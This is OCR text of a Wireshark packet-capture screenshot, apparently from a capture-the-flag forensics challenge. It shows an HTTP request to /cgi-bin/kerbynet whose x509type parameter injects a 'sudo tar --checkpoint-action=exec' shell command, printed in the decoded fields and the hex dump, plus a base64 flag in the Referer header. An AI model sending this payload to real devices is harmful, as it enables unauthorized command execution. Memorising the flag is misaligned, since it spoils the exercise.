 应用显示过滤器 … <Ctrl-/>
分组字节流 宽窄 区分大小写 字符串 ZmxhZ 查找 取消
No. Time Source Destination Protocol Lengtl Info
11021 480.869376 117.18.232.200 202.100.7.139 TLSv1.3 157 Hello Retry Request, Change Cipher Spec
11022 480.874575 117.18.232.200 202.100.7.139 TCP 64 443 → 54099 [ACK] Seq=1 Ack=1461 Win=68608 Len=0[Packet size limited during capture]
11023 480.874591 117.18.232.200 202.100.7.139 TCP 64 443 → 54099 [ACK] Seq=1 Ack=1765 Win=71680 Len=0[Packet size limited during capture]
11024 484.355817 182.143.237.15 61.139.2.100 TCP 58 54094 → 80 [FIN, ACK] Seq=220 Ack=1658 Win=131328 Len=0
11025 484.356024 61.139.2.100 182.143.237.15 TCP 64 80 → 54094 [ACK] Seq=1658 Ack=221 Win=30336 Len=0[Packet size limited during capture]
11026 484.356088 182.143.237.15 61.139.2.100 TCP 70 54100 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
11027 484.356268 61.139.2.100 182.143.237.15 TCP 70 80 → 54100 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460 SACK_PERM WS=128
11028 484.356356 182.143.237.15 61.139.2.100 TCP 58 54100 → 80 [ACK] Seq=1 Ack=1 Win=131328 Len=0
11029 484.356560 182.143.237.15 61.139.2.100 HTTP 617 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--check…
11030 484.356671 61.139.2.100 182.143.237.15 TCP 64 80 → 54100 [ACK] Seq=1 Ack=560 Win=30336 Len=0[Packet size limited during capture]
11031 484.378548 61.139.2.100 182.143.237.15 TCP 1518 80 → 54100 [ACK] Seq=1 Ack=560 Win=30336 Len=1460 [TCP segment of a reassembled PDU]
11032 484.378561 61.139.2.100 182.143.237.15 TCP 1518 80 → 54100 [ACK] Seq=1461 Ack=560 Win=30336 Len=1460 [TCP segment of a reassembled PDU]
11033 484.378564 61.139.2.100 182.143.237.15 TCP 1466 80 → 54100 [PSH, ACK] Seq=2921 Ack=560 Win=30336 Len=1408 [TCP segment of a reassembled PDU]
11034 484.380374 61.139.2.100 182.143.237.15 TCP 1518 80 → 54100 [ACK] Seq=4329 Ack=560 Win=30336 Len=1460 [TCP segment of a reassembled PDU]
11035 484.380382 61.139.2.100 182.143.237.15 TCP 1518 80 → 54100 [ACK] Seq=5789 Ack=560 Win=30336 Len=1460 [TCP segment of a reassembled PDU]
11036 484.380387 61.139.2.100 182.143.237.15 TCP 302 80 → 54100 [PSH, ACK] Seq=7249 Ack=560 Win=30336 Len=244 [TCP segment of a reassembled PDU]
11037 484.380673 182.143.237.15 61.139.2.100 TCP 58 54100 → 80 [ACK] Seq=560 Ack=7493 Win=131328 Len=0
11038 484.407170 61.139.2.100 182.143.237.15 TCP 1518 80 → 54100 [ACK] Seq=7493 Ack=560 Win=30336 Len=1460 [TCP segment of a reassembled PDU]
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 1291452325
0101 .... = Header Length: 20 bytes (5)
Flags: 0x018 (PSH, ACK)
Window: 513
[Calculated window size: 131328]
[Window size scaling factor: 256]
Checksum: 0x2f8e [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
[Timestamps]
[SEQ/ACK analysis]
TCP payload (559 bytes)
Hypertext Transfer Protocol
GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/nu
[Expert Info (Chat/Sequence): GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%
Request Method: GET
Request URI: /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/nu
Request URI Path: /cgi-bin/kerbynet
Request URI Query: Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/
Request Version: HTTP/1.1
Host: 61.139.2.100\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Connection: close\r\n
Accept-Language: en-US,en;q=0.5\r\n
Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9\r\n
Upgrade-Insecure-Requests: 1\r\n
0040 69 6e 2f 6b 65 72 62 79 6e 65 74 3f 41 63 74 69 in/kerby net?Acti
0050 6f 6e 3d 78 35 30 39 76 69 65 77 26 53 65 63 74 on=x509v iew&Sect
0060 69 6f 6e 3d 4e 6f 41 75 74 68 52 45 51 26 55 73 ion=NoAu thREQ&Us
0070 65 72 3d 26 78 35 30 39 74 79 70 65 3d 27 25 30 er=&x509 type='%0
0080 41 2f 65 74 63 2f 73 75 64 6f 25 32 30 74 61 72 A/etc/su do%20tar
0090 25 32 30 2d 63 66 25 32 30 2f 64 65 76 2f 6e 75 %20-cf%2 0/dev/nu
00a0 6c 6c 25 32 30 2f 64 65 76 2f 6e 75 6c 6c 25 32 ll%20/de v/null%2
00b0 30 2d 2d 63 68 65 63 6b 70 6f 69 6e 74 3d 31 25 0--check point=1%
00c0 32 30 2d 2d 63 68 65 63 6b 70 6f 69 6e 74 2d 61 20--chec kpoint-a
00d0 63 74 69 6f 6e 3d 65 78 65 63 3d 27 70 73 25 32 ction=ex ec='ps%2
00e0 30 2d 65 66 27 25 30 41 27 20 48 54 54 50 2f 31 0-ef'%0A ' HTTP/1
00f0 2e 31 0d 0a 48 6f 73 74 3a 20 36 31 2e 31 33 39 .1··Host : 61.139
0100 2e 32 2e 31 30 30 0d 0a 55 73 65 72 2d 41 67 65 .2.100·· User-Age
0110 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 nt: Mozi lla/5.0
0120 28 58 31 31 3b 20 4c 69 6e 75 78 20 78 38 36 5f (X11; Li nux x86_
0130 36 34 3b 20 72 76 3a 37 38 2e 30 29 20 47 65 63 64; rv:7 8.0) Gec
0140 6b 6f 2f 32 30 31 30 30 31 30 31 20 46 69 72 65 ko/20100 101 Fire
0150 66 6f 78 2f 37 38 2e 30 0d 0a 41 63 63 65 70 74 fox/78.0 ··Accept
0160 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c -Encodin g: gzip,
0170 20 64 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 deflate ··Accept
0180 3a 20 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c : text/h tml,appl
0190 69 63 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d ication/ xhtml+xm
01a0 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d l,applic ation/xm
01b0 6c 3b 71 3d 30 2e 39 2c 69 6d 61 67 65 2f 77 65 l;q=0.9, image/we
01c0 62 70 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 43 6f bp,*/*;q =0.8··Co
01d0 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d nnection : close·
01e0 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 ·Accept- Language
01f0 3a 20 65 6e 2d 55 53 2c 65 6e 3b 71 3d 30 2e 35 : en-US, en;q=0.5
0200 0d 0a 52 65 66 65 72 65 72 3a 20 5a 6d 78 68 5a ··Refere r: ZmxhZ
0210 33 73 32 51 7a 4a 46 4d 7a 68 45 51 53 31 45 4f 3s2QzJFM zhEQS1EO
0220 45 55 30 4c 54 68 45 4f 44 51 74 4e 45 45 30 52 EU0LThEO DQtNEE0R
0230 69 31 46 4d 6b 46 43 52 44 41 33 51 54 46 47 4d i1FMkFCR DA3QTFGM
0240 30 46 39 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 0F9··Upg rade-Ins
0250 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 ecure-Re quests: